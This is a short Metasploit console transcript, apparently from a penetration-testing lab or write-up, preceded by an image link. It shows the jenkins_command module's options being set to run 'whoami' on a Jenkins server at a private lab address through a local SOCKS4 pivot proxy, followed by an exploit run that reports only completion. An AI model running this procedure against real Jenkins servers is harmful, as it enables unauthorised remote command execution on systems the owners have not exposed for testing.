 msf6 auxiliary(scanner/http/jenkins_enum) > use auxiliary/scanner/http/jenkins_command
msf6 auxiliary(scanner/http/jenkins_command) > options
Module options (auxiliary/scanner/http/jenkins_command):
Name Current Setting Required Description
COMMAND whoami yes Command to run in application
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /jenkins/ yes The path to the Jenkins-CI application
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/jenkins_command) > set Proxies socks4:127.0.0.1:9000
Proxies => socks4:127.0.0.1:9000
msf6 auxiliary(scanner/http/jenkins_command) > set rhost 172.17.0.2
rhost => 172.17.0.2
msf6 auxiliary(scanner/http/jenkins_command) > set rport 8080
rport => 8080
msf6 auxiliary(scanner/http/jenkins_command) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed